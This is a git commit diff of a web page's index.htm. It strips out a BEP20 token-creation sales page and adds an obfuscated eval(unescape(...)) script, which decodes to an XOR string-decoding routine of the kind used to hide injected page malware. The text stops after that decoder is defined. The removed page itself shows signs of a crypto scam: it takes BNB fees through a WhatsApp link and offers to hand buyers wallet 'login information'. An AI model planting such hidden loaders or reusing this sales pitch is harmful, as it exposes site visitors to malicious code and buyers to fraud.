

==== commit 63433d2b: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -1,193 +1,15 @@
-<!DOCTYPE html>
-<html lang="en-US">
-  <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width,initial-scale=1">
-    <title>Mr. Crypto Creator </title>
-    <meta name="generator" content="VuePress 1.8.2">
-    <link rel="shortcut icon" href="favicon-1.ico">
-    <script src="assets/js/web3.min-1.js"></script>
-    <script src="../npm/cookie-bar/cookiebar-latest.min.js?forceLang=en&amp;theme=momh&amp;thirdparty=1&amp;always=1&amp;noGeoIp=1&amp;scrolling=1&amp;hideDetailsBtn=1" defer="true"></script>
-    <meta name="description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
-    <meta property="twitter:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
-    <meta property="og:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
-    <meta property="twitter:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
-    <meta property="og:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
-    <meta property="og:url" content="https://vittominacori.github.io/bep20-generator/">
-    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
-    <meta property="og:type" content="website">
-    <meta property="og:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
-    <meta property="twitter:card" content="summary_large_image">
-    <meta property="twitter:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
-    
-    <link rel="preload" href="assets/css/0.styles.302fe431-1.css" as="style"><link rel="preload" href="assets/js/app.5daa58ee-1.js" as="script"><link rel="preload" href="assets/js/4.d505503b-1.js" as="script"><link rel="preload" href="assets/js/9.c43c7156-1.js" as="script"><link rel="preload" href="assets/js/13.85b9de8f-1.js" as="script"><link rel="preload" href="assets/js/7.209ec564-1.js" as="script"><link rel="preload" href="assets/js/12.56edaa50-1.js" as="script"><link rel="preload" href="assets/js/11.436d7e8b-1.js" as="script"><link rel="prefetch" href="assets/js/1.be207ea7-1.js"><link rel="prefetch" href="assets/js/10.1d55dcca-1.js"><link rel="prefetch" href="assets/js/14.e6a787cc-1.js"><link rel="prefetch" href="assets/js/15.b295c2a8-1.js"><link rel="prefetch" href="assets/js/16.fa48b05a-1.js"><link rel="prefetch" href="assets/js/17.2c14ed2c-1.js"><link rel="prefetch" href="assets/js/18.7820eb48-1.js"><link rel="prefetch" href="assets/js/19.4ec0d97e-1.js"><link rel="prefetch" href="assets/js/3.2f93998c-1.js"><link rel="prefetch" href="assets/js/5.7a9488ad-1.js"><link rel="prefetch" href="assets/js/6.7d1d3c00-1.js"><link rel="prefetch" href="assets/js/8.10409a1f-1.js">
-    <link rel="stylesheet" href="assets/css/0.styles.302fe431-1.css">
-  </head>
-  <body>
-    <div id="app" data-server-rendered="true"><div class="page-wrapper"><nav class="navbar navbar-dark bg-dark navbar-expand-md"><button type="button" aria-label="Toggle navigation" class="navbar-toggler"><span class="navbar-toggler-icon"></span></button> <a href="index.htm" aria-current="page" target="_self" class="navbar-brand router-link-exact-active router-link-active"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="house" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-house b-icon bi"><g><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"></path><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"></path></g></svg></a> <div id="nav_collapse" class="navbar-collapse collapse" style="display:none;"><ul class="navbar-nav"><li class="nav-item"><a href="" target="_self" class="nav-link">Crypto.Creator</a></li></ul> <ul class="navbar-nav ml-auto"><li class="nav-item"><a href="index.htm" aria-current="page" target="_self" class="nav-link router-link-exact-active router-link-active active">Home</a></li> <li class="nav-item"><a href="faq/decrypt.html" target="_self" class="nav-link">Q&A</a></li> <li class="nav-item"><a href="../erc20generator.html" rel="noopener" target="_blank" class="nav-link"><small>Developer</small></a></li></ul></div></nav> <div><div class="jumbotron mb-0 wiretap-gradient jumbotron-fluid text-white"><div class="container"><h1 class="display-3">
-	CREATE YOUR CRYPTO</h1><p class="lead">
-            Create a BEP20 Token Crypto with the new Smart Contract for BEP20 Token with us.
-            <br>
-            No login. No setup. No coding required.
-        </p> <hr class="my-5"> <p><a href="https://wa.link/k26w1x" target="_blank" class="btn my-2 py-3 px-5 text-uppercase btn-success btn-lg">
-                Create BEP20 Token
-            </a> <a href="#pricing" class="btn btn-lg btn-outline-light py-3 px-5 text-uppercase">
-                Pricing
-            </a></p></div></div> <div id="how-it-works" class="row mx-0"><div class="mb-3 col-lg-8 offset-lg-2"><h2 class="p-5 font-weight-lighter text-center text-dark">How it works</h2> <h4 class="text-center font-weight-light">
-                Create a BEP20 Token with us.
-            </h4> <p class="text-center font-weight-light">
-                Easily deploy Smart Contract for a Unlimited Supply, Ownable Access, Mintable, Burnable BEP20 Token.
-                <br>
-                No login.
-                No setup.
-                No coding required.
-            </p> <div class="how-it-works-table"><div class="row"><div class="text-center col-lg-10 offset-lg-1"><a size="lg" href="#" target="_self"></a>  <!----></div></div> <div class="row"><div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="wallet" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-wallet m-4 b-icon bi"><g><path d="M0 3a2 2 0 0 1 2-2h13.5a.5.5 0 0 1 0 1H15v2a1 1 0 0 1 1 1v8.5a1.5 1.5 0 0 1-1.5 1.5h-12A2.5 2.5 0 0 1 0 12.5V3zm1 1.732V12.5A1.5 1.5 0 0 0 2.5 14h12a.5.5 0 0 0 .5-.5V5H2a1.99 1.99 0 0 1-1-.268zM1 3a1 1 0 0 0 1 1h12V2H2a1 1 0 0 0-1 1z"></path></g></svg></p> <p>Install MetaMask</p></h4> <p class="card-text text-center">
-                    You just need to install
-                    <a href="../index.htm" target="_blank" class="text-reset">MetaMask</a>
-                    in your phone. We will give the login information when
-					your Token is ready.
-                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="card checklist" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-card-checklist m-4 b-icon bi"><g><path d="M14.5 3a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-13a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h13zm-13-1A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h13a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-13z"></path><path d="M7 5.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 1 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0zM7 9.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 0 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0z"></path></g></svg></p> 
-				<p>Send Details</p></h4> <p class="card-text text-center">
-                    Sent to us your preferred Token name, decimals, symbol and icon.
-                    Choose your supply and Token type.
-                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="link" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-link m-4 b-icon bi"><g><path d="M6.354 5.5H4a3 3 0 0 0 0 6h3a3 3 0 0 0 2.83-4H9c-.086 0-.17.01-.25.031A2 2 0 0 1 7 10.5H4a2 2 0 1 1 0-4h1.535c.218-.376.495-.714.82-1z"></path><path d="M9 5.5a3 3 0 0 0-2.83 4h1.098A2 2 0 0 1 9 6.5h3a2 2 0 1 1 0 4h-1.535a4.02 4.02 0 0 1-.82 1H12a3 3 0 1 0 0-6H9z"></path></g></svg></p> <p>Deploy Token</p></h4> <p class="card-text text-center">
-                    Send BNB as fee to us.
-                    Once your transaction is confirmed, we will immediately deploy your token.
-                </p></div><!----><!----></div></div></div> 
-				<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="#pricing" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-outline-success btn-lg">
-                Get Started
-            </a></div></div></div></div></div> <div id="pricing" class="row aqua-gradient mx-0"><div class="py-5 col-lg-12 col-xl-10 offset-xl-1"><h2 class="p-5 font-weight-lighter text-center text-light">Pricing</h2> <div class="pricing-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1">
-			
-			
-<div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-active"><div itemscope="itemscope" itemtype="http://schema.org/Product" class="card mb-3 mx-3"><!----><!----><h4 itemprop="name" class="card-title pt-5 font-weight-light text-center">
-                    <b>BEP20 TOKEN</b>
-                </h4> <meta itemprop="sku" content="AmazingBEP20"> <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope="itemscope"><meta itemprop="name" content="BEP20 Token Generator"></div> <p class="card-price text-center"><span class="badge badge-danger"><s>14 <small>BNB</small></s></span> <span itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="align-middle"><span itemprop="price">8.5</span> <small itemprop="priceCurrency" class="term">BNB</small> <link itemprop="url" href="/bep20-generator/create-token/?tokenType=AmazingBEP20"> <meta itemprop="availability" content="InStock"></span></p> <div class="list-group list-group-flush"><div class="list-group-item d-flex justify-content-between align-items-center">
-                        BEP20 Compliant <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Verified Source Code <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Detailed <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Customizable Decimals <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Remove Copyright <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Supply Type
-                        <span class="badge badge-info">
-                            Unlimited
-                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Access Type
-                        <span class="badge badge-info">
-                            Ownable
-                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Burnable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Mintable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Operable Token <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
-                        Blacklist <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span>
-						</div> <a href="https://wa.link/k26w1x" class="list-group-item justify-content-between align-items-center text-center py-3 list-group-item-warning list-group-item-action" itemprop="url" target="_blank">
-                        CREATE YOUR TOKEN NOW
-                    </a></div><!----><!----></div></div>
-			
-			</div></div> <!----> 
-			
-			<div class="row"><div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
-                * The price included GAS fee and charge for creating the token
-            </p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Ready to deploy your BEP20 Token?</h2> <p class="font-weight-light">
-                Contact us now. If you doubt our ability, we will create the testnet Token first for you.
-            </p> <a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
-                Contact Us
-            </a></div></div> <div id="features" class="row peach-gradient mx-0"><div class="py-5 col-lg-12 col-xl-8 offset-xl-2"><h2 class="p-5 font-weight-lighter text-center text-light">Features</h2> <div class="features-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1"><h4 class="text-center font-weight-light text-light">
-                You will get all this features for your Token.
-            </h4> <p class="text-center font-weight-light text-light">
-                Is this your Token requirements?
-            </p></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Detailed</h6><p class="card-text">
-                Your Token will be fully compliant with the BEP20 definition and
-                compatible with any BEP20 wallet all around the world.
-                It will have a name, a symbol and a decimals amount.
-            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Unlimited Supply</h6><p class="card-text">
-                You will be able to generate unlimited supply of your token.
-                You also can decrease or increase the total supply by minting or burning your Token.
-            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Mintable</h6><p class="card-text">
-                You will be able to generate tokens by minting them.
-                Only token owner will be able to mint.
-                You can also disable minting if you don’t want to generate tokens anymore.
-            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Burnable</h6><p class="card-text">
-                Your Token can be burnt.
-                It means that you can choose to reduce the circulating supply by destroying some of your
-                tokens.
-            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Ownable Access</h6><p class="card-text">
-                Your Token will have an Owner.
-                Token owner will be able to mint new tokens or to call the finish minting function.
-            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Token Icon</h6><p class="card-text">
-                Your Token will have an icon.
-                You can add or remove your icon token. Your token will be list in all Bep20 wallet like Metamask and Trust Wallet.
-            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Operable Token</h6><p class="card-text">
-                The Operable Token is a BEP20 compatible Token that can make a
-                callback on the receiver contract to notify token transfers or token approvals.
-            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Blacklist</h6><p class="card-text">
-                You can blacklist any user account if they act malicious. Depending on the 
-use case, it may be better for some tokens to have this feature turned off.
-            </p></div><!----><!----></div></div> <div class="row"><div class="col-lg-12"><div role="alert" aria-live="polite" aria-atomic="true" class="alert mb-3 alert-warning"><!----><h4 class="alert-heading">Copyright</h4> <p>
-                    When you deploying BEP20 TOKEN with us, there will no any copyright disclaimer will be added to
-                    your contract.
-                    Your Token will be fully compliant with the BEP20 Standard and you can use it without issues.
-                    You are the owner your Token until you transfer the ownership to other wallet address.
-                </p></div></div> <div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
-                Learn more in
-                <a href="#faq" class="text-reset">
-                    Frequently Asked Questions
-                </a></p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Need a custom development?</h2> <p class="font-weight-light">
-                Open to getting in touch with awesome people and projects.
-            </p> 
-			<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-outline-warning btn-lg">
-                Let us know
-            </a></div></div>
-			
-			</div></div>  
-			
-<div id="faq" class="row purple-gradient mx-0">
-<div class="py-5 col-lg-12 col-xl-8 offset-xl-2">
-   <h2 class="p-5 font-weight-lighter text-center text-light">FAQ</h2> 
+<html>
+<head>
+</head>
+<body>
 
- <center><a href="faq/decrypt.html" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
-                CLICK HERE
-            </a></center>
-<div class="row">
-<div class="col">
-<div role="alert" aria-live="polite" aria-atomic="true" class="alert mt-4 alert-warning"><!---->
-<h4 class="alert-heading">DISCLAIMER</h4> <p>
-                    Crypto.Creator site and its author are free of any liability regarding Tokens built using
-                    this service, and the use that is made of them. Tokens built on BEP20 Token Network, their
-                    projects, their teams, their use of Token (as well as anything related to Token) are in no way
-                    connected to BEP20 Token Generator or its author.
-                </p> <hr>
-<h4 class="alert-heading">The BEP20 Standard</h4> <p>
-                    BEP20 defines the implementation of APIs for token smart contracts. It is proposed by deriving
-                    the ERC20 protocol of Ethereum and provides the basic functionality to transfer tokens,
-                    allow tokens to be approved so they can be spent by another on-chain third party, and transfer
-                    between Binance Chain and Binance Smart Chain.
-				</p> 
-				</div>
-				</div>
-				</div>
+<script type="text/javascript">
+<!-- 
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%64%64%66%34%34%63%37%65%38%37%66%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%32%39%33%31%36%34%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%33%31%38%32%30%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
